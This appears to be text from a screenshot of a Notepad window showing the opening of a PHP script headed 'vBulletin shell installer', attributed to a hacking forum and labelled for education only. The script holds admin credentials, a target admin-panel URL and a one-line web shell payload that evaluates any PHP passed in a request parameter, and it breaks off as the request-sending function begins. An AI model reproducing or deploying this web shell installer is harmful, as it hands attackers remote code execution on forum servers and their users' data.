 vb_plugin_add.php - Блокнот
Файл Правка Формат Вид Справка
<?php
/**********************************\
*** vBulletin shell installer ***
*** coded by DeusTirael ***
*** for DaMaGeLaB.OrG ***
*** for education purposes only ***
\*********************************/
$login = "admin"; // admin login
$passw = "123"; // admin password
$cookies = ""; // or cpsession cookies
$admincp = "http://testing/vbl/admincp/index.php"; // admincp link
$pltitle = "plugin"; // plugin title
$shellcode = 'eval(@$_REQUEST[c]);'; // shell PHP code
$admincp = substr($admincp, 0, strrpos($admincp, '/')+1);
$URL = parse_url($admincp);
function send ($data) {
global $URL;